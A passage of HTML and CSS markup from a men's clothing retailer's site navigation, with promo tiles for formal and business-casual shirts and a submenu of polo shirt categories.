    
    @media only screen and (min-width: 768px) {
        .promo-tile-1634890498-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1634890498--minititle {
            min-height: auto;
        }

        .promo-tile-1634890498--title {
            min-height: auto;
        }

        .promo-tile-1634890498--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1634890498--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1634890498--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1634890498--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1634890498-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1634890498--minititle {
            min-height: auto;
        }

        .promo-tile-1634890498--title {
            min-height: auto;
        }

        .promo-tile-1634890498--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1634890498--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1634890498--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1634890498 .js-read-more,
        .promo-tile-1634890498 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1634890498--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1634890498--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1634890498--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1634890498-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1634890498--minititle {
            min-height: auto;
        }

        .promo-tile-1634890498--title {
            min-height: auto;
        }

        .promo-tile-1634890498--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1634890498--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1634890498--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1634890498 .js-read-more,
        .promo-tile-1634890498 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1634890498--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1634890498--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1634890498 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1634890498-scaled-img--false promo-tile-1634890498--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/" class="promo-tile-1634890498--navLink cursor-pointer position-absolute uppercase">
                    Formal Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3225280835 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3012175576--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3012175576--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3012175576 .js-read-more,
    .promo-tile-3012175576 .js-read-less {
        font-size: null;
    }

    .promo-tile-3012175576--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3012175576:hover .promo-tile-3012175576-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3012175576 .promo-tile-3012175576-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3012175576-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3012175576 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3012175576--minititle {
        min-height: auto;
    }

    .promo-tile-3012175576--title {
        min-height: auto;
    }

    .promo-tile-3012175576--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3012175576--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3012175576--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3012175576--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3012175576--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3012175576-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3012175576--minititle {
            min-height: auto;
        }

        .promo-tile-3012175576--title {
            min-height: auto;
        }

        .promo-tile-3012175576--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3012175576--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3012175576--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3012175576--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3012175576-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3012175576--minititle {
            min-height: auto;
        }

        .promo-tile-3012175576--title {
            min-height: auto;
        }

        .promo-tile-3012175576--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3012175576--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3012175576--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3012175576 .js-read-more,
        .promo-tile-3012175576 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3012175576--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3012175576--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3012175576--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3012175576-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3012175576--minititle {
            min-height: auto;
        }

        .promo-tile-3012175576--title {
            min-height: auto;
        }

        .promo-tile-3012175576--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3012175576--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3012175576--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3012175576 .js-read-more,
        .promo-tile-3012175576 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3012175576--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3012175576--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3012175576 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/?cm_sp=TN-shirts-business-casual-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3012175576-scaled-img--false promo-tile-3012175576--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/" class="promo-tile-3012175576--navLink cursor-pointer position-absolute uppercase ">
                    Business Casual Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9534905177 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2738373095--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2738373095--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2738373095 .js-read-more,
    .promo-tile-2738373095 .js-read-less {
        font-size: null;
    }

    .promo-tile-2738373095--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2738373095:hover .promo-tile-2738373095-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2738373095 .promo-tile-2738373095-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2738373095-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-2738373095 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2738373095--minititle {
        min-height: auto;
    }

    .promo-tile-2738373095--title {
        min-height: auto;
    }

    .promo-tile-2738373095--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2738373095--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2738373095--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2738373095--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2738373095--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2738373095-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-2738373095--minititle {
            min-height: auto;
        }

        .promo-tile-2738373095--title {
            min-height: auto;
        }

        .promo-tile-2738373095--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2738373095--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2738373095--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2738373095--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2738373095-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-2738373095--minititle {
            min-height: auto;
        }

        .promo-tile-2738373095--title {
            min-height: auto;
        }

        .promo-tile-2738373095--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2738373095--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2738373095--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2738373095 .js-read-more,
        .promo-tile-2738373095 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2738373095--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2738373095--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2738373095--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2738373095-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-2738373095--minititle {
            min-height: auto;
        }

        .promo-tile-2738373095--title {
            min-height: auto;
        }

        .promo-tile-2738373095--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2738373095--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2738373095--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2738373095 .js-read-more,
        .promo-tile-2738373095 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2738373095--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2738373095--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-2738373095 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2738373095-scaled-img--false promo-tile-2738373095--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/" class="promo-tile-2738373095--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6407866271 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6407866271 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6407866271 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6407866271 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
class="navigationItem-6407866271 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9849641139 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9849641139 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9849641139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9849641139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-9849641139 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4804842927 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4804842927 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4804842927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4804842927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/"
       class="navigationLink-4804842927 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1189471237 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1189471237 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1189471237 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1189471237 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1189471237) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1189471237 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4153067792 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4153067792 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4153067792 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4153067792 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-4153067792 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1966136177 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1966136177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1966136177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1966136177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/"
       class="navigationLink-1966136177 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6264428892 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6264428892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6264428892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6264428892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-6264428892 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4209400963 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4209400963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4209400963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4209400963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-4209400963 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2217033169 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2217033169 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2217033169 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2217033169 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-long-sleeve-polos/"
       class="navigationLink-2217033169 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4820649284 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4820649284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4820649284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4820649284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/knitted-polos/"
       class="navigationLink-4820649284 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8655979059 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8655979059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8655979059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8655979059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-8655979059 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7460524140 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
